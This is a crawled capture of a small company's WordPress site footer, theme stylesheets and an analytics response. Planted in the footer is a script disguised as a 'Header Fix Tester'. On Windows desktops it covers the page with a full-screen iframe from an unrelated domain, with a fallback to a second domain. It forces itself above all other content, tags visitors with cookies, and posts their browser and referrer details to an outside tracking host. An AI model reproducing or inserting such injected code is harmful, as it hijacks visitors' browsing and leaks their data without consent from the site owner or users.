	<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1356"><a href="http://nvusystems.com/portfolio/concert/">Concert</a></li>
	<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1357"><a href="http://nvusystems.com/portfolio/wallbrix/">WallBrix</a></li>
</ul>
</li>
<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1475"><a href="http://nvusystems.com/company-profile/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="http://nvusystems.com/our-vision/">Our Vision</a></li>
	<li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="http://nvusystems.com/nvu-inovations/">NVU INOVATIONS</a></li>
	<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://nvusystems.com/news/">News</a></li>
	<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="http://nvusystems.com/customer-service/">Customer Service</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="http://nvusystems.com/contact-us/">Contact US</a></li>
</ul></div></li></ul></div>
                <div class="col-md-3"><ul></ul></div>
                <div class="col-md-3"><ul><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>Email: <a href="mailto:Info_99@nvusystems.com">Info_99@nvusystems.com</a><br />
Phone: <a href="tel:+972-9-7724255">+972-9-7724255</a><br />
Address:24 Giborei-Israel st. Poleg Industrial area, Netanya, Israel</p>
</div>
		</li></ul></div>
            	</div>
    </div>
        <div class="copyright-footer">
        <div class="container">
            <div class="row">
                                    <ul class="text-center"><li id="text-5" class="widget-container widget_text">			<div class="textwidget"><a href="http://www.rtistic.co.il/" style="display:block; text-align:center;">Site by RTistic Studio</a></div>
		</li></ul>
                            </div>
        </div>
    </div>
</footer>    </div>
<input type="hidden" id="theme-path" value="http://nvusystems.com/wp-content/themes/altus" />
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/altus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/409d0515884154a75d8158007ba027c0", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

 

  ga('create', 'UA-62300348-1', 'auto');

  ga('send', 'pageview');

 

</script><script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/jquery.isotope.min.js?ver=6.8.3" id="anps-isotope-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/smoothscroll.js?ver=6.8.3" id="smoothscroll-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/bootstrap/carousel.js?ver=6.8.3" id="carousel-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/bootstrap/transition.js?ver=6.8.3" id="transition-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/waypoints.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.11.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/parallax.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/functions.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/doubletaptogo.js?ver=6.8.3" id="doubletaptogo-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://nvusystems.com/wp-content/themes/altus/style.css?ver=6.8.3
body_size: 477
content:
/*
Theme Name: Altus
Theme URI: http://themeforest.net/item/altus-multipurpose-wordpress-theme/7814258
Description: It can be used for business and corporate sites, your portfolio site or customize it to suit your wishes. Easy to use and clean code will be a simple task to get you up and running in no time. And with our support you cannot go wrong.
Author: AnpsThemes
Author URI: http://themeforest.net/user/Anps?WT.ac=item_profile_text&WT.z_author=Anps
Version: 1.2.7
License: GNU General Public License
License URI: license.txt
Tags: responsive-layout, one-column, two-columns, three-columns, four-columns, left-sidebar, left-sidebar, custom-colors, custom-header, custom-menu, theme-options, translation-ready, threaded-comments
*/

@import url(css/core.css);

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://nvusystems.com/wp-content/themes/altus/includes/custom-styles.php?ver=6.8.3
body_size: 2116
content:
@font-face {
  font-family: "titillium-bold";
  src: url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-semibold.eot');
  src: url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-semibold.eot?#iefix') format('eot'), url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-semibold.woff') format('woff'), url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-semibold.ttf') format('truetype'), url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-semibold.svg#titilliumbold') format('svg');
}

@font-face {
  font-family: "titillium-regular";
  src: url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-regular.eot');
  src: url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-regular.eot?#iefix') format('eot'), url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-regular.woff') format('woff'), url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-regular.ttf') format('truetype'), url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-regular.svg#titilliumbold') format('svg');
}
body,
ol.list > li > *,
.product_meta span span {
  color: #363535;
}

a,
.btn-link,
.site-header a:hover,
.icon a:hover h2,
.icon.style-2 .fa,
.nav-tabs > li > a:hover,
.btn.style-3,
.error-404 h2,
.page-heading,
.page-heading a:hover,
.menu a:hover,
.statement .style-3,
.table tbody tr:hover td,
.dropcaps.style-2:first-letter,
.list li:before,
ol.list,
.post.style-2 header > span,
.post.style-2 header .fa,
.page-numbers a:hover,
.page-numbers span,
.widget-categories a:hover,
.product-categories a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.widget_recent_entries a:hover,
.socialize a:hover,
.team .socialize a,
blockquote.style-2:before,
.panel-group.style-2 .panel-title a:before,
.contact-info .fa,
blockquote.style-1:before,
.comment-list .comment header h1,
.faq .panel-title a.collapsed:before,
.faq .panel-title a:after,
.faq .panel-title a,
.faq .panel-title a.collapsed:hover,
.filter button.selected,
.filter:before,
.carousel .carousel-control:hover,
.site-navigation > div > ul > li.current_page_item > a,
.site-navigation > ul > li.current_page_item > a,
a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5,
.primary,
.site-footer a:hover,
.ls-altus .ls-nav-next:hover,
.ls-altus .ls-nav-prev:hover,
.search-posts i,
.counter .counter-number,
.site-navigation > ul > li.megamenu .sub-menu .container > li a:hover,
#wp-calendar th,
#wp-calendar caption,
body .tp-leftarrow.default:hover,
body .tp-rightarrow.default:hover,
.testimonials blockquote p:before,
.testimonials blockquote p:after,
.price,
.widget-price,
.star-rating,
.woocommerce-review-link:hover,
.product_list_widget li h4 a:hover,
.cart-contents:hover i,
.widget_shopping_cart .quantity,
.tab-pane .commentlist .meta strong,
.shop-categories .container > a:hover,
.shop-categories .container > a.shop-selected {
  color: #008b98;
}

@media (min-width: 768px) {
  .nav-wrap .fa-search:hover {
    color: #008b98;
  }
}
.btn.style-3,
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus,
body .tp-bullets.simplebullets.round .bullet.selected {
  border-color: #008b98;
}

@media (min-width: 768px) {
  .site-navigation > div > ul > li:hover > .sub-menu, .site-navigation > div > ul > li .sub-menu .sub-menu,
  .site-navigation > ul > li:hover > .sub-menu, .site-navigation > ul > li .sub-menu .sub-menu {
    border-bottom: 1px solid #008b98;
  }
}
.carousel-indicators li.active,
.ls-altus .ls-bottom-slidebuttons a.ls-nav-active {
  border-color: #008b98 !important;
}

.icon .fa,
.posts div a,
.btn,
.progress-bar,
.nav-tabs > li.active:after,
.pricing-table header,
.table thead th,
.mark,
.post .post-meta button,
blockquote.style-2:after,
.panel-title a:before,
.carousel-indicators li,
.carousel-indicators .active,
.ls-altus .ls-bottom-slidebuttons a,
.site-search,
.tagcloud a:hover,
.twitter .carousel-indicators li,
.twitter .carousel-indicators li.active,
.twitter .carousel-indicators li:hover,
.post-hover:after,
#wp-calendar td a,
.top-bar.style-2,
body .tp-bullets.simplebullets.round .bullet,
.onsale,
.added_to_cart:hover,
.plus, .minus,
.widget_price_filter .ui-slider .ui-slider-range,
.woo-header-cart .cart-contents > span,
.form-submit #submit,
mark {
  background-color: #008b98;
}

@media (max-width: 767px) {
  .navbar-toggle,
  .nav-wrap .fa-search {
    background-color: #008b98;
  }
}

.site-footer {
   background-color: #313131;
}


h1, h2, h3, h4, h5, h6,
.icon.style-2 a:hover .fa,
.nav-tabs > li > a,
.nav-tabs > li.active > a,
.statement,
.btn.style-3:hover,
.page-heading a,
.page-heading a:after,
p strong,
.dropcaps:first-letter,
.page-numbers a,
.searchform,
.searchform input[type="text"],
.socialize a,
.team .socialize a:hover,
.widget_rss .rss-date,
.widget_rss cite,
.panel-title,
.panel-group.style-2 .panel-title a.collapsed:before,
blockquote.style-1,
.comment-list .comment header,
.faq .panel-title a:before,
.faq .panel-title a.collapsed,
.filter button,
.carousel .carousel-control,
.ls-altus .ls-nav-next,
.ls-altus .ls-nav-prev,
#wp-calendar #today,
body .tp-leftarrow.default,
body .tp-rightarrow.default,
.woocommerce-result-count,
input.qty,
.product_meta,
.woocommerce-review-link,
.woocommerce-before-loop .woocommerce-ordering:after,
.widget_price_filter .price_slider_amount .button,
.widget_price_filter .price_label,
.product_list_widget li h4 a,
.shop_table.table thead th,
.shop_table.table tfoot,
.product-single-header .variations label,
.tab-pane .commentlist .meta,
.sidebar .menu .current_page_item > a,
.shop-categories .container > a {
  color: #008c98;
}

@media (min-width: 768px) {
  .site-navigation .sub-menu li,
  .site-navigation > div > ul > li > a,
  .site-navigation > div > ul a
  .site-navigation > ul > li > a,
  .site-navigation > ul a {
    color: #008c98;
  }
}
.contact-form input[type="text"]:focus,
.contact-form textarea:focus,
.btn:hover,
.btn:focus {
  border-color: #008c98 !important;
}

.btn:focus {
  color: #fff;
}

.icon a:hover .fa,
.posts div a:hover,
.pricing-table header h2,
.mark.style-2,
.btn.dark,
.twitter .carousel-indicators li,
#wp-calendar td a:hover,
.added_to_cart,
.plus:hover, .minus:hover,
.price_slider_wrapper .ui-widget-content,
.widget_price_filter .price_slider_amount .button:hover,
.form-submit #submit:hover {
  background-color: #008c98;
}

.btn:focus,
.btn:hover {
  background-color: #008c98 !important;
}

@media (max-width: 767px) {
  .site-navigation, .site-navigation:after, .site-navigation:before {
    background-color: #313131;
  }
}

body,
.alert .close {
   font-family: Arial, Helvetica, sans-serif;
}

h1, h2, h3, h4, h5, h6,
.btn,
.nav-tabs > li > a,
.site-navigation > ul a,
.page-heading,
.team em,
.post header,
blockquote.style-1,
.filter button.selected,
.onsale,
.added_to_cart,
.price,
.widget-price,
.woocommerce-review-link,
.product_meta,
.tab-pane .commentlist .meta,
.shop-categories .container {
  font-family: titillium-bold;
}

.pricing-table header h2,
.pricing-table header .price,
.pricing-table header .currency,
.table thead,
h1.style-3,
h2.style-3,
h3.style-3,
h4.style-3,
h5.style-3,
h6.style-3,
.page-numbers a,
.page-numbers span,
.alert,
.comment-list .comment header,
.woocommerce-result-count,
.product_list_widget li > a,
.product_list_widget li p.total strong,
.cart_list + .total,
.shop_table.table tfoot,
.product-single-header .variations label {
  font-family: titillium-regular;
}

.top-bar {
  color: #c1c1c1;
}


.isotope.random img {
  display: block;
  height: auto;
  max-height: none;
  max-width: none;
  min-height: 100%;
  min-width: 100%;
  margin: 0 auto;
  position: absolute;
  width: auto;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1593688589&t=pageview&_s=1&dl=http%3A%2F%2Fnvusystems.com%2Fsome-great-stuff%2Fimage56%2F&ul=en-us%40posix&dt=image56%20%7C%20Nvu&sr=1280x720&vp=1280x720&_utma=30129632.548501761.1768865508.1768865508.1768865508.1&_utmz=30129632.1768865508.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768865508262&_u=IQBCAEABAAAAACAAI~&jid=2124768995&gjid=394083893&cid=548501761.1768865508&tid=UA-62300348-1&_gid=2105149551.1768865508&_r=1&_slc=1&z=1076210924
body_size: -285
content:
2,cG-CKB1R33HJ4